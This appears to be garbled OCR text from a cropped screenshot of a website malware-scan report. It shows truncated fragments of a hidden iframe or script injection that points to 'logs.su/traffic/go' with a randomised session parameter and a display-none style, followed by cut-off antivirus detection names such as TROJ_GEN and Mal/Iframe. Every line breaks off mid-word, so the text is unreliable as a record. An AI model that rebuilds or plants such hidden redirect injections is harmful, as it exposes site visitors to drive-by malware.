
logs.su/traffic/go
sid=14&'+Math.ro
17)+'d53f7719a5' 
style='display: no
Antivirus reports:
TrendMicro-
TROJ_GEN
HouseCall
TrendMicro
Possible_H
Sophos
Mal/Iframe-